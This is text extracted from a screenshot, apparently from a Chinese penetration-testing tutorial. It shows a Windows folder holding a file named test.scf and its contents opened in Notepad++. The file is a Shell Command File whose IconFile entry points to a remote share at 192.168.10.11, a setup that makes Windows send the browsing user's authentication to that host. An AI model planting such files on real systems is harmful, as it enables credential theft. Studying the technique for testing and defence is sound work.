 计算机 ▸ 本地磁盘 (C:) ▸ test
搜索 test
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
test.scf 2021/6/10 21:30 Windows Explor... 1 KB
C:\test\test.scf.scf - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M
change.log test.ovpn vpn.conf.ovpn new 1 config.ph
1 [Shell]
2 Command=2
3 IconFile=\\192.168.10.11\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
HACK学习呀